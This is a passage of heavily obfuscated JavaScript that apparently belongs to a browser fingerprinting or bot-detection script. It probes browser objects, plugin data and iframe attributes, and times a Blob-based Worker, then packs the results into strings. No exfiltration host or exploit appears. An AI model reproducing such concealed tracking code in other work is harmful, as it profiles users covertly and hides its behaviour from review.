xH6=[][Rq()[AU(ll)](rq,EV6,IO)](tF6(En6),[V9(mQ,[Ot()[RZ(fx6)].apply(null,[kT,Ff(pt),JH,k4]),Mn6]),V9(mQ,[Rq()[AU(Fh6)](vU,hn,Hl),kF6])],tF6(nH6),[V9(mQ,[Ot()[RZ(gw)](wJ,Ff(pt),bL,HS),Rq()[AU(tf)](lq,GS,Xz)])]);var rB6;return Tq.pop(),rB6=xH6,rB6;}catch(zF6){Tq.splice(t5(Az6,pt),Infinity,EG6);var r96;return Tq.pop(),r96=[],r96;}Tq.pop();};var Wk6=function(xF6){Tq.push(NW);if(xF6[At(typeof Rq()[AU(C1)],'undefined')?Rq()[AU(xl)].call(null,fU6,Vv6,ck):Rq()[AU(NC)].call(null,T8,gT,fk)]&&UO(NX[Ot()[RZ(PO)](SO,WJ,L5,PQ)][sO()[FJ(hB)](PN,DB)](xF6[Rq()[AU(NC)].apply(null,[T8,gT,Ff({})])])[At(typeof Rq()[AU(jv6)],tw([],[][[]]))?Rq()[AU(xl)](Lx6,f5,Ff(qt)):Rq()[AU(qt)](qr,Tk,xn)],qt)){var mL6=[];for(var Wr6 in xF6[Rq()[AU(NC)](T8,gT,Nw)]){if(NX[Ot()[RZ(PO)].apply(null,[B8,Ff(Ff(pt)),L5,PQ])][sO()[FJ(kH)](jA,zz)][cp()[qA(fF)](V8,P9,nK6,FO,M0)].call(xF6[Rq()[AU(NC)](T8,gT,q0)],Wr6)){mL6[Ot()[RZ(Bw)].apply(null,[Ur,Iq,P9,HG6])](Wr6);}}var Wn6=hE6(F16(mL6[At(typeof Rq()[AU(Ww)],tw('',[][[]]))?Rq()[AU(xl)].call(null,dc6,wC,Ff([])):Rq()[AU(XU)].call(null,O9,hM,Tn)](Ot()[RZ(Dk)](bm,SO,r8,Uf))));var Ur6;return Tq.pop(),Ur6=Wn6,Ur6;}else{var vL6;return vL6=Ot()[RZ(zH)].call(null,nO,ck,O9,Hm),Tq.pop(),vL6;}Tq.pop();};var U86=function(){Tq.push(Dg6);var kH6=pJ()[g0(vq)](WH,kk,nH,x0,S9,pA);try{var YL6=Tq.length;var A46=Ff([]);var zC6=m26(gD,[]);var n46=Rq()[AU(kV6)].apply(null,[nk,ET,wJ]);if(NX[sO()[FJ(tf)].apply(null,[DQ6,pt])][x9(typeof Rq()[AU(Bl)],'undefined')?Rq()[AU(r8)](CO,GB,sw):Rq()[AU(xl)].call(null,d5,wI,fk)]&&NX[x9(typeof sO()[FJ(n0)],tw([],[][[]]))?sO()[FJ(tf)](DQ6,pt):sO()[FJ(fF)](FW,nn)][Rq()[AU(r8)].call(null,CO,GB,QC)][DT()[TN(C0)].call(null,kT,JS6,NL,F0,kH)]){var T46=NX[sO()[FJ(tf)].apply(null,[DQ6,pt])][Rq()[AU(r8)](CO,GB,Ff(pt))][DT()[TN(C0)].apply(null,[Ff(Ff({})),JS6,NL,XU,kH])];n46=Rq()[AU(tf)].apply(null,[lq,fS,K3])[Rq()[AU(ll)](rq,vz,Ol)](T46[x9(typeof Ot()[RZ(bL)],tw([],[][[]]))?Ot()[RZ(vM6)].apply(null,[sw,DB,sQ6,k4]):Ot()[RZ(Af)](Br,Ff({}),P16,PZ6)],Ot()[RZ(Dk)].apply(null,[nO,BL,r8,SU]))[Rq()[AU(ll)](rq,vz,Bw)](T46[x9(typeof cp()[qA(IO)],'undefined')?cp()[qA(vk)].apply(null,[vq,BL,V16,Un,vp]):cp()[qA(xl)](Hd6,vC,JB,hc6,Ff({}))],Ot()[RZ(Dk)].apply(null,[Ir,x0,r8,SU]))[Rq()[AU(ll)].call(null,rq,vz,Bw)](T46[Rq()[AU(ZM6)].apply(null,[Yk,dq,pw])]);}var Tz6=(x9(typeof Rq()[AU(Zr)],tw('',[][[]]))?Rq()[AU(tf)](lq,fS,Zg):Rq()[AU(xl)](fN6,Ds6,Iq))[Rq()[AU(ll)](rq,vz,I9)](n46,Ot()[RZ(Dk)].call(null,xl,BA,r8,SU))[Rq()[AU(ll)](rq,vz,Ff(Ff({})))](zC6);var UL6;return Tq.pop(),UL6=Tz6,UL6;}catch(p06){Tq.splice(t5(YL6,pt),Infinity,Dg6);var Xn6;return Tq.pop(),Xn6=kH6,Xn6;}Tq.pop();};var RF6=function(){var Rw6=m26(jD,[]);var IC6=m26(vx,[]);var hw6=m26(m7,[]);Tq.push(IJ);var nr6=Rq()[AU(tf)](lq,dR,bw)[x9(typeof Rq()[AU(kH)],'undefined')?Rq()[AU(ll)].call(null,rq,Pw,Ff(Ff(pt))):Rq()[AU(xl)].call(null,Ic6,lC,pt)](Rw6,Ot()[RZ(Dk)](fk,JO,r8,pq))[Rq()[AU(ll)](rq,Pw,M0)](IC6,Ot()[RZ(Dk)](Bw,vp,r8,pq))[Rq()[AU(ll)].apply(null,[rq,Pw,Ff(Ff({}))])](hw6);var R06;return Tq.pop(),R06=nr6,R06;};var QA6=function(){Tq.push(l26);var Tr6=function(){return m26.apply(this,[wV,arguments]);};var Bn6=function(){return m26.apply(this,[DM,arguments]);};var XJ6=function xJ6(){var rz6=[];Tq.push(sN);for(var gH6 in NX[sO()[FJ(tf)](Eb6,pt)][Rq()[AU(NC)](T8,d26,s9)][sO()[FJ(mA)].apply(null,[M26,WA])]){if(NX[Ot()[RZ(PO)](bm,N3,L5,jA)][sO()[FJ(kH)](Oh6,zz)][At(typeof cp()[qA(j8)],'undefined')?cp()[qA(xl)].call(null,pk,Ir,sS6,zG6,nO):cp()[qA(fF)](V8,WC,jv6,FO,WJ)].call(NX[sO()[FJ(tf)].call(null,Eb6,pt)][Rq()[AU(NC)].call(null,T8,d26,x0)][x9(typeof sO()[FJ(j8)],tw('',[][[]]))?sO()[FJ(mA)].apply(null,[M26,WA]):sO()[FJ(fF)](tr,FO)],gH6)){rz6[Ot()[RZ(Bw)](PO,C1,P9,bY6)](gH6);for(var SH6 in NX[sO()[FJ(tf)].call(null,Eb6,pt)][Rq()[AU(NC)].call(null,T8,d26,j8)][sO()[FJ(mA)].apply(null,[M26,WA])][gH6]){if(NX[Ot()[RZ(PO)](kH,C0,L5,jA)][At(typeof sO()[FJ(F0)],tw('',[][[]]))?sO()[FJ(fF)].apply(null,[zz,XU]):sO()[FJ(kH)](Oh6,zz)][cp()[qA(fF)].apply(null,[V8,pt,jv6,FO,hB])].call(NX[sO()[FJ(tf)](Eb6,pt)][Rq()[AU(NC)](T8,d26,vk)][sO()[FJ(mA)](M26,WA)][gH6],SH6)){rz6[Ot()[RZ(Bw)](fz,x0,P9,bY6)](SH6);}}}}var Q86;return Q86=hE6(F16(NX[pJ()[g0(Bw)](d8,fz,JO,Ff(qt),Z0,Af)][Ot()[RZ(VA)].apply(null,[ck,hB,RX6,AM6])](rz6))),Tq.pop(),Q86;};if(Ff(Ff(NX[x9(typeof sO()[FJ(P9)],tw([],[][[]]))?sO()[FJ(tf)].apply(null,[tJ,pt]):sO()[FJ(fF)].call(null,Nv6,O0)][Rq()[AU(NC)].apply(null,[T8,hZ,ck])]))&&Ff(Ff(NX[sO()[FJ(tf)].call(null,tJ,pt)][Rq()[AU(NC)](T8,hZ,xn)][sO()[FJ(mA)](AB,WA)]))){if(Ff(Ff(NX[sO()[FJ(tf)](tJ,pt)][Rq()[AU(NC)].apply(null,[T8,hZ,Ff({})])][sO()[FJ(mA)](AB,WA)][DT()[TN(kT)](j8,A66,qC,CO,pA)]))&&Ff(Ff(NX[At(typeof sO()[FJ(qk)],'undefined')?sO()[FJ(fF)](d76,PP6):sO()[FJ(tf)](tJ,pt)][x9(typeof Rq()[AU(fz)],tw([],[][[]]))?Rq()[AU(NC)](T8,hZ,bL):Rq()[AU(xl)](gX6,hc6,V8)][At(typeof sO()[FJ(C1)],tw([],[][[]]))?sO()[FJ(fF)](Qj6,fG6):sO()[FJ(mA)](AB,WA)][Ot()[RZ(PE6)](I5,Rk,AJ,TS)]))){if(At(typeof NX[sO()[FJ(tf)].call(null,tJ,pt)][Rq()[AU(NC)].apply(null,[T8,hZ,Ff(qt)])][sO()[FJ(mA)](AB,WA)][DT()[TN(kT)](QC,A66,qC,Or,pA)],At(typeof Rq()[AU(jw)],tw('',[][[]]))?Rq()[AU(xl)](Ed,bm,CO):Rq()[AU(IO)].call(null,K3,Bf,Z0))&&At(typeof NX[sO()[FJ(tf)](tJ,pt)][Rq()[AU(NC)](T8,hZ,q0)][sO()[FJ(mA)](AB,WA)][DT()[TN(kT)].apply(null,[BA,A66,qC,n8,pA])],Rq()[AU(IO)](K3,Bf,Ff(Ff(qt))))){var mH6=Tr6()&&Bn6()?XJ6():Ot()[RZ(pt)].call(null,bL,Tn,tp,Fm);var lA6=mH6[WO()[zJ(pA)](Ff({}),rT6,d8,JH,qt,ll)]();var Ww6;return Tq.pop(),Ww6=lA6,Ww6;}}}var DJ6;return DJ6=Rq()[AU(C1)].apply(null,[Bw,x26,Zp]),Tq.pop(),DJ6;};var BC6=function(jA6){Tq.push(Dw);try{var Iz6=Tq.length;var VJ6=Ff({});jA6();throw NX[sO()[FJ(XU)](Bd,qk)](Br6);}catch(kL6){Tq.splice(t5(Iz6,pt),Infinity,Dw);var HJ6=kL6[sO()[FJ(pw)].apply(null,[gc6,IJ])],SL6=kL6[sO()[FJ(Zp)](gn,gp)],Hz6=kL6[sO()[FJ(r5)](W0,fr)];var sr6;return sr6=V9(mQ,[pJ()[g0(Hk)](kT,Nt6,V8,Wl,Hl,d8),Hz6[sO()[FJ(C0)](q16,Jr)](x9(typeof cp()[qA(pA)],tw(Rq()[AU(tf)](lq,HO,W3),[][[]]))?cp()[qA(N3)].apply(null,[pt,bm,sJ,j26,ll]):cp()[qA(xl)](Rk,I5,cj6,Mz,pt))[Rq()[AU(qt)].apply(null,[qr,YC,Ol])],sO()[FJ(pw)].apply(null,[gc6,IJ]),HJ6,sO()[FJ(Zp)](gn,gp),SL6]),Tq.pop(),sr6;}Tq.pop();};var k06=function(){var Qw6;Tq.push(Nz);try{var mf6=Tq.length;var hr6=Ff([]);Qw6=mB(Rq()[AU(Vk)](In,TK6,KL),NX[sO()[FJ(tf)](LW,pt)]);Qw6=zY6(Wb,[Qw6?q9[gO]:q9[wC],Qw6?H6[NF()[cA(IO)](pw,Ff({}),l5,OO,kH)]():q9[hL]]);}catch(cr6){Tq.splice(t5(mf6,pt),Infinity,Nz);Qw6=Ot()[RZ(C0)](P9,BL,d8,C9);}var Df6;return Df6=Qw6[At(typeof WO()[zJ(j8)],'undefined')?WO()[zJ(kH)](fF,bL,Lx6,UM6,WH,B8):WO()[zJ(pA)](Ff([]),O5,d8,JH,Ff(pt),Bl)](),Tq.pop(),Df6;};var Dw6=function(){var E46;Tq.push(Yq6);try{var F06=Tq.length;var tz6=Ff(Ff(J2));E46=Ff(Ff(NX[sO()[FJ(tf)](BZ,pt)][sO()[FJ(cO)].call(null,Wg,WJ)]))&&At(NX[x9(typeof sO()[FJ(Nr)],tw([],[][[]]))?sO()[FJ(tf)](BZ,pt):sO()[FJ(fF)](d5,AQ6)][At(typeof sO()[FJ(bw)],'undefined')?sO()[FJ(fF)](b26,Eg):sO()[FJ(cO)](Wg,WJ)][Rq()[AU(PE6)](qn,Vh6,PO)],sO()[FJ(L5)].call(null,gc6,vq));E46=E46?ZO(H6[sO()[FJ(vk)](gR,xl)](),zY6(Wb,[pt,NL])):Lq6(pt,q9[Bl],q9[I5]);}catch(J46){Tq.splice(t5(F06,pt),Infinity,Yq6);E46=x9(typeof Ot()[RZ(Gj)],tw([],[][[]]))?Ot()[RZ(C0)](Zp,Zr,d8,L9):Ot()[RZ(Af)].call(null,pA,kT,Nz,CP6);}var PL6;return PL6=E46[WO()[zJ(pA)].apply(null,[Iq,Rv6,d8,JH,fz,nH])](),Tq.pop(),PL6;};var Lz6=function(){Tq.push(Z66);var AH6;try{var wA6=Tq.length;var dH6=Ff(c2);AH6=Ff(Ff(NX[sO()[FJ(tf)].call(null,Pc6,pt)][cp()[qA(Hl)](vB,pw,Dd6,kr,M0)]))||Ff(Ff(NX[sO()[FJ(tf)](Pc6,pt)][sO()[FJ(kL)](A3,ck)]))||Ff(Ff(NX[sO()[FJ(tf)].apply(null,[Pc6,pt])][Rq()[AU(VA)].apply(null,[n8,Ag,K3])]))||Ff(Ff(NX[sO()[FJ(tf)](Pc6,pt)][sO()[FJ(WE6)].apply(null,[b26,kX6])]));AH6=zY6(Wb,[AH6?pt:TE6,AH6?Kp:qs6]);}catch(lz6){Tq.splice(t5(wA6,pt),Infinity,Z66);AH6=x9(typeof Ot()[RZ(Zr)],'undefined')?Ot()[RZ(C0)](F0,Zr,d8,rm):Ot()[RZ(Af)].apply(null,[ll,Xz,hp,kk]);}var CC6;return CC6=AH6[WO()[zJ(pA)](I9,h36,d8,JH,Hk,fz)](),Tq.pop(),CC6;};var dJ6=function(){Tq.push(lq);var GC6;try{var nJ6=Tq.length;var vk6=Ff({});var K86=NX[Ot()[RZ(tf)](ck,xl,BA,JT)][sO()[FJ(Ft)](BE6,UH)](b5()[zA(tf)](sN,Kj,DB,N3,Kw,vC));K86[x9(typeof sO()[FJ(sw)],'undefined')?sO()[FJ(Fh6)](vl,Ex6):sO()[FJ(fF)](bL,Yh6)](sO()[FJ(nO)](Yn,IL),cp()[qA(AJ)].apply(null,[Af,Rk,j76,lz,pt]));K86[sO()[FJ(Fh6)].call(null,vl,Ex6)](DT()[TN(vk)](Jr,OS6,Jr,q0,M0),sO()[FJ(WH)](pN,Ir));GC6=x9(K86[DT()[TN(vk)](PJ,OS6,Jr,Br,M0)],undefined);GC6=GC6?ZO(Zw,zY6(Wb,[pt,NL])):Lq6(pt,q9[Bl],Zw);}catch(D96){Tq.splice(t5(nJ6,pt),Infinity,lq);GC6=Ot()[RZ(C0)](vk,K3,d8,h76);}var EH6;return EH6=GC6[x9(typeof WO()[zJ(pw)],tw([],[][[]]))?WO()[zJ(pA)].apply(null,[C1,ZV6,d8,JH,pw,qt]):WO()[zJ(kH)](Ur,LA,Wz,xJ,Ff(Ff(qt)),Iq)](),Tq.pop(),EH6;};var nB6=function(){var g06;var rC6;Tq.push(z8);var Zw6;var pr6;return pr6=w46()[x9(typeof Ot()[RZ(PO)],tw('',[][[]]))?Ot()[RZ(Ur)](bw,Ff({}),j76,K66):Ot()[RZ(Af)].call(null,sN,Ff(Ff(qt)),qr,OQ6)](function Q96(FF6){Tq.push(dB);while(pt)switch(FF6[Rq()[AU(hB)](SO,pN,Or)]=FF6[sO()[FJ(BA)](ng,lG6)]){case qt:if(Ff(mB(sO()[FJ(Ex6)](vE6,l66),NX[At(typeof cp()[qA(Hl)],tw([],[][[]]))?cp()[qA(xl)](AG6,Bl,GJ,Yp,ck):cp()[qA(Hk)](Bw,hB,tv6,rq,Ff(Ff([])))])&&mB(Rq()[AU(l66)](gO,DU6,N3),NX[cp()[qA(Hk)](Bw,vB,tv6,rq,Hk)][x9(typeof sO()[FJ(V8)],tw('',[][[]]))?sO()[FJ(Ex6)](vE6,l66):sO()[FJ(fF)].apply(null,[pO,VK6])]))){FF6[sO()[FJ(BA)](ng,lG6)]=vq;break;}FF6[Rq()[AU(hB)].call(null,SO,pN,PJ)]=pt;FF6[At(typeof sO()[FJ(IL)],tw('',[][[]]))?sO()[FJ(fF)].apply(null,[t16,CN6]):sO()[FJ(BA)](ng,lG6)]=q9[vB];{var q06;return q06=w46()[DT()[TN(Hk)].call(null,BA,ln,tK6,W3,DB)](NX[cp()[qA(Hk)](Bw,pw,tv6,rq,wJ)][sO()[FJ(Ex6)](vE6,l66)][Rq()[AU(l66)](gO,DU6,Ff(Ff([])))]()),Tq.pop(),q06;}case Af:g06=FF6[At(typeof Ot()[RZ(B8)],tw([],[][[]]))?Ot()[RZ(Af)](wJ,Ff(Ff(pt)),cB,XL):Ot()[RZ(Nw)].call(null,I9,l4,Kj,kj)];rC6=g06[sO()[FJ(kV6)](SR,b8)];Zw6=g06[sO()[FJ(r8)](n66,Or)];{var E56;return E56=FF6[Ot()[RZ(BA)].apply(null,[IO,PJ,Xz,JD6])](Rq()[AU(ck)](md,Em,RB),kF(Zw6,ZO(ZO(q9[I5],q9[I5]),q9[I5]))[Rq()[AU(cB)](O8,s36,hB)](fF)),Tq.pop(),E56;}case H6[Rq()[AU(IL)](b8,NP6,pw)]():FF6[Rq()[AU(hB)](SO,pN,nH)]=tf;FF6[DT()[TN(N3)].call(null,Ff(Ff(pt)),Qd6,I9,bm,fF)]=FF6[Rq()[AU(Kj)].apply(null,[wC,nT6,ll])](pt);{var B46;return B46=FF6[Ot()[RZ(BA)].apply(null,[Ff(Ff([])),Ff(pt),Xz,JD6])](x9(typeof Rq()[AU(VF)],tw('',[][[]]))?Rq()[AU(ck)](md,Em,q0):Rq()[AU(xl)](Or,bt6,q0),Ot()[RZ(C0)].call(null,M0,PO,d8,cS)),Tq.pop(),B46;}case vB:FF6[sO()[FJ(BA)].apply(null,[ng,lG6])]=q9[nO];break;case vq:{var d96;return d96=FF6[x9(typeof Ot()[RZ(Yj)],tw('',[][[]]))?Ot()[RZ(BA)].apply(null,[nO,Ff(Ff(qt)),Xz,JD6]):Ot()[RZ(Af)].apply(null,[JO,Ff({}),VY6,Sb6])](Rq()[AU(ck)](md,Em,nH),Ot()[RZ(zH)](tf,Ff(Ff(qt)),O9,rt)),Tq.pop(),d96;}case j8:case sO()[FJ(Ur)].apply(null,[Jt,Fh6]):{var Zr6;return Zr6=FF6[sO()[FJ(Kj)](sm,Yj)](),Tq.pop(),Zr6;}}Tq.pop();},null,null,[[H6[At(typeof sO()[FJ(Yj)],'undefined')?sO()[FJ(fF)](W3,TK6):sO()[FJ(ll)].call(null,KK6,Zp)](),tf]],NX[Ot()[RZ(Rk)].call(null,Qp,DB,CC,S4)]),Tq.pop(),pr6;};var Kk6=function(gJ6,JH6){return GW(tD,[gJ6])||GW(nK,[gJ6,JH6])||lJ6(gJ6,JH6)||GW(GG,[]);};var lJ6=function(NC6,cf6){Tq.push(YB);if(Ff(NC6)){Tq.pop();return;}if(At(typeof NC6,sO()[FJ(Hk)](Cq6,EH))){var MA6;return Tq.pop(),MA6=GW(mQ,[NC6,cf6]),MA6;}var B96=NX[Ot()[RZ(PO)](vB,K3,L5,vZ6)][sO()[FJ(kH)].call(null,Z36,zz)][x9(typeof WO()[zJ(V8)],tw(At(typeof Rq()[AU(pA)],'undefined')?Rq()[AU(xl)](VJ,zK6,Ff(Ff(qt))):Rq()[AU(tf)](lq,k66,Kj),[][[]]))?WO()[zJ(pA)](bL,k5,d8,JH,CO,N3):WO()[zJ(kH)](Ir,wC,J76,Aw,Ff(Ff({})),P9)].call(NC6)[sO()[FJ(n0)](Ig,bP6)](d8,PF(pt));if(At(B96,Ot()[RZ(PO)](Zr,Ff({}),L5,vZ6))&&NC6[Ot()[RZ(M0)](I9,Ff(Ff(qt)),wB,g1)])B96=NC6[Ot()[RZ(M0)](Ff(pt),d8,wB,g1)][sO()[FJ(pw)](bk,IJ)];if(At(B96,pJ()[g0(vB)](tF,xC,Ff(pt),gO,fk,In))||At(B96,Ot()[RZ(qC)](Ff(Ff([])),kH,JB,YB))){var qL6;return qL6=NX[Rq()[AU(vq)](wl,jW,Jr)][WO()[zJ(IO)].call(null,BA,Kd6,Af,fq,Bw,gO)](NC6),Tq.pop(),qL6;}if(At(B96,sO()[FJ(Hr)].call(null,zZ,ZH))||new (NX[Rq()[AU(Ur)](kx6,A66,BA)])(At(typeof Ot()[RZ(r8)],tw('',[][[]]))?Ot()[RZ(Af)](Ff(Ff({})),In,VA,kT):Ot()[RZ(Ex6)](Bl,AJ,VJ,hZ6))[Ot()[RZ(r5)].apply(null,[hL,XU,ZH,MI])](B96)){var Sz6;return Tq.pop(),Sz6=GW(mQ,[NC6,cf6]),Sz6;}Tq.pop();};var wr6=function(){var lL6;var zz6;var Kw6;var p96;var cH6;var zk6;var FH6;var YC6;var dk6;var sH6;var q86;Tq.push(tF);return q86=tw6()[Ot()[RZ(Ur)](Ff(qt),Ff({}),j76,Gs6)](function kl6(Jr6){Tq.push(jZ);while(q9[pt])switch(Jr6[Rq()[AU(hB)].apply(null,[SO,Bd,I5])]=Jr6[sO()[FJ(BA)](jd,lG6)]){case qt:cH6=function dz6(rL6,D86){Tq.push(jz);var sA6=[Ot()[RZ(zd)].apply(null,[F0,nO,Pq,dR]),x9(typeof Ot()[RZ(SO)],'undefined')?Ot()[RZ(XP6)](ll,N3,IL,z9):Ot()[RZ(Af)].apply(null,[Ir,S9,tC,vz]),Rq()[AU(LH)].call(null,fG6,x26,Ff(Ff(pt))),sO()[FJ(fx6)](A16,z8),Rq()[AU(S66)](Bl,RC,n8),Rq()[AU(tp)](IO,kW,vp),WO()[zJ(XU)](Br,YD6,fF,UH,kH,Nw),sO()[FJ(gw)](PB,WB),sO()[FJ(F5)](sg6,Bz),cp()[qA(wC)](fF,wC,TB,IC,hB),Ot()[RZ(Aw)].apply(null,[xn,Bw,cO,pD])];var qk6=[Rq()[AU(XP6)].call(null,L5,v5,C1),Ot()[RZ(s5)](pA,Hl,kX6,pF),sO()[FJ(DX6)](FA,U9),b5()[zA(pA)].call(null,PJ,wC,xl,Ff(Ff(qt)),Il,Jr)];var tk6={};var XF6=q9[kT];if(x9(typeof D86[sO()[FJ(mA)](Mw,WA)],Rq()[AU(j8)].call(null,Xm,wX6,Hl))){tk6[Rq()[AU(s5)](kV6,WR,pA)]=D86[sO()[FJ(mA)].apply(null,[Mw,WA])];}if(rL6[At(typeof sO()[FJ(DH)],tw('',[][[]]))?sO()[FJ(fF)](Z66,q0):sO()[FJ(mA)].apply(null,[Mw,WA])]){tk6[Ot()[RZ(DM6)](Iq,Hl,G0,PL)]=rL6[sO()[FJ(mA)].apply(null,[Mw,WA])];}if(At(rL6[pJ()[g0(sN)].call(null,Ur,cg6,I5,BL,V8,kH)],qt)){for(var mr6 in sA6){tk6[Ot()[RZ(XI)].apply(null,[Qp,Ff(pt),fO,K8])[Rq()[AU(ll)].call(null,rq,AM6,Iq)](XF6)]=p96(rL6[sO()[FJ(vM6)].apply(null,[v0,lJ])][sA6[mr6]]);XF6+=pt;if(At(D86[pJ()[g0(sN)].apply(null,[Ur,cg6,Ff([]),vq,Ir,kH])],qt)){tk6[Ot()[RZ(XI)](Ff({}),fk,fO,K8)[Rq()[AU(ll)](rq,AM6,B8)](XF6)]=p96(D86[sO()[FJ(vM6)](v0,lJ)][sA6[mr6]]);}XF6+=pt;}XF6=WC;var EJ6=rL6[sO()[FJ(vM6)].call(null,v0,lJ)][sO()[FJ(Nr)](PZ6,Bw)];var Iw6=D86[At(typeof sO()[FJ(KL)],tw('',[][[]]))?sO()[FJ(fF)].call(null,RC,NA):sO()[FJ(vM6)](v0,lJ)][sO()[FJ(Nr)](PZ6,Bw)];for(var CJ6 in lL6){if(EJ6){tk6[(At(typeof Ot()[RZ(M0)],tw([],[][[]]))?Ot()[RZ(Af)].call(null,Ur,SO,gX6,A0):Ot()[RZ(XI)](kH,bL,fO,K8))[Rq()[AU(ll)].apply(null,[rq,AM6,j8])](XF6)]=p96(EJ6[lL6[CJ6]]);}XF6+=q9[pt];if(At(D86[pJ()[g0(sN)](Ur,cg6,C0,NL,B8,kH)],qt)&&Iw6){tk6[Ot()[RZ(XI)].apply(null,[vk,Ff(qt),fO,K8])[Rq()[AU(ll)](rq,AM6,x0)](XF6)]=p96(Iw6[lL6[CJ6]]);}XF6+=pt;}XF6=Tn;for(var NA6 in qk6){tk6[Ot()[RZ(XI)].apply(null,[K3,Ff(Ff({})),fO,K8])[Rq()[AU(ll)].call(null,rq,AM6,WH)](XF6)]=p96(rL6[sO()[FJ(vM6)].call(null,v0,lJ)][x9(typeof Ot()[RZ(DM6)],'undefined')?Ot()[RZ(kx6)](V8,gO,wW,P4):Ot()[RZ(Af)].call(null,gp,xn,GB,sJ)][qk6[NA6]]);XF6+=pt;if(At(D86[At(typeof pJ()[g0(pA)],tw([],[][[]]))?pJ()[g0(ll)].call(null,IL,Wn,WC,I9,pA,sr):pJ()[g0(sN)](Ur,cg6,Ff(Ff(qt)),sw,RB,kH)],qt)){tk6[Ot()[RZ(XI)].apply(null,[BA,Xz,fO,K8])[Rq()[AU(ll)](rq,AM6,CO)](XF6)]=p96(D86[sO()[FJ(vM6)].call(null,v0,lJ)][Ot()[RZ(kx6)](Ff(qt),wl,wW,P4)][qk6[NA6]]);}XF6+=pt;}}if(rL6[At(typeof sO()[FJ(jv6)],tw('',[][[]]))?sO()[FJ(fF)].call(null,p26,dw):sO()[FJ(vM6)](v0,lJ)]&&rL6[sO()[FJ(vM6)](v0,lJ)][sO()[FJ(Vk)](KM6,lq)]){tk6[x9(typeof Rq()[AU(bB)],'undefined')?Rq()[AU(DM6)](ZH,cH,Rk):Rq()[AU(xl)](Af,G5,tf)]=rL6[sO()[FJ(vM6)](v0,lJ)][sO()[FJ(Vk)](KM6,lq)];}if(D86[sO()[FJ(vM6)].apply(null,[v0,lJ])]&&D86[x9(typeof sO()[FJ(zH)],'undefined')?sO()[FJ(vM6)].call(null,v0,lJ):sO()[FJ(fF)].call(null,nj6,hc6)][sO()[FJ(Vk)](KM6,lq)]){tk6[pJ()[g0(Zp)].apply(null,[kL,cg6,BL,Ff(Ff({})),In,pw])]=D86[sO()[FJ(vM6)](v0,lJ)][sO()[FJ(Vk)](KM6,lq)];}var PJ6;return PJ6=V9(mQ,[pJ()[g0(sN)].call(null,Ur,cg6,Ff(Ff(qt)),sw,IO,kH),rL6[pJ()[g0(sN)](Ur,cg6,q0,Or,n0,kH)]||D86[pJ()[g0(sN)].apply(null,[Ur,cg6,Qp,Ff(Ff([])),vB,kH])],sO()[FJ(vM6)](v0,lJ),tk6]),Tq.pop(),PJ6;};p96=function(N76){return GW.apply(this,[Wv,arguments]);};Kw6=function wf6(XH6,cz6){var Zf6;Tq.push(bf);return Zf6=new (NX[Ot()[RZ(Rk)](bw,Tn,CC,w1)])(function(vr6){Tq.push(K3);try{var pw6=Tq.length;var jn6=Ff({});var Gl6=qt;var l06;var c46=XH6?XH6[WO()[zJ(pw)](tf,cO,xl,r5,DB,Iq)]:NX[WO()[zJ(pw)].call(null,q0,cO,xl,r5,vq,C0)];if(Ff(c46)||x9(c46[sO()[FJ(kH)](mr,zz)][Ot()[RZ(M0)].apply(null,[Ff(Ff(pt)),Ff([]),wB,lq6])][sO()[FJ(pw)].apply(null,[dp,IJ])],x9(typeof WO()[zJ(Af)],'undefined')?WO()[zJ(pw)](ll,cO,xl,r5,I9,sN):WO()[zJ(kH)](j8,hZ6,mM6,zH,Tn,Kj))){var gA6;return gA6=vr6(V9(mQ,[pJ()[g0(sN)](Ur,KF,wJ,Ol,DB,kH),M26,sO()[FJ(vM6)](zQ6,lJ),{},sO()[FJ(mA)](Nb6,WA),PF(pt)])),Tq.pop(),gA6;}var Kz6=Ng6();if(At(cz6,pJ()[g0(XU)].apply(null,[UH,Nr,Xm,fk,Bn,Af]))){l06=new c46(NX[Rq()[AU(XI)](sw,tC,F0)][At(typeof sO()[FJ(DH)],'undefined')?sO()[FJ(fF)](Qk,S66):sO()[FJ(PE6)].apply(null,[fN6,CI])](new (NX[Rq()[AU(kx6)](HA,AH,sN)])([Rq()[AU(VJ)](UH,pc6,Bw)],V9(mQ,[sO()[FJ(nO)](ZC,IL),x9(typeof Rq()[AU(Vk)],tw([],[][[]]))?Rq()[AU(lq)].apply(null,[pO,Vk,fk]):Rq()[AU(xl)](cb6,KK6,s9)]))));}else{l06=new c46(cz6);}l06[sO()[FJ(VA)](l4,W3)][Rq()[AU(KF)].call(null,Bh6,md,WH)]();Gl6=t5(Ng6(),Kz6);l06[sO()[FJ(VA)](l4,W3)][WO()[zJ(Wl)](IO,XI,Bw,DN,PJ,wl)]=function(ww6){Tq.push(C76);l06[sO()[FJ(VA)](dw,W3)][Rq()[AU(l5)].apply(null,[BO,fJ,Ff(Ff({}))])]();vr6(V9(mQ,[x9(typeof pJ()[g0(AJ)],'undefined')?pJ()[g0(sN)](Ur,Gc6,Ff(Ff([])),Ff({}),Br,kH):pJ()[g0(ll)](rN6,EO,s9,vC,P9,ZI),qt,x9(typeof sO()[FJ(QC)],'undefined')?sO()[FJ(vM6)](Os,lJ):sO()[FJ(fF)](lz,sG6),ww6[At(typeof sO()[FJ(XP6)],tw('',[][[]]))?sO()[FJ(fF)](EL,Wl):sO()[FJ(vM6)].call(null,Os,lJ)],sO()[FJ(mA)](YM6,WA),Gl6]));Tq.pop();};NX[x9(typeof Ot()[RZ(kV6)],tw([],[][[]]))?Ot()[RZ(VJ)].call(null,kH,vk,Oh6,LF):Ot()[RZ(Af)](Bw,Ff(Ff({})),Yp,mw)](function(){Tq.push(pv6);var NB6;return NB6=vr6(V9(mQ,[pJ()[g0(sN)](Ur,q4,hL,BA,tf,kH),lz,sO()[FJ(vM6)](nZ,lJ),{},At(typeof sO()[FJ(XU)],tw('',[][[]]))?sO()[FJ(fF)].call(null,k5,BI):sO()[FJ(mA)].apply(null,[sq,WA]),Gl6])),Tq.pop(),NB6;},q9[Un]);}catch(Dr6){Tq.splice(t5(pw6,pt),Infinity,K3);var EL6;return EL6=vr6(V9(mQ,[At(typeof 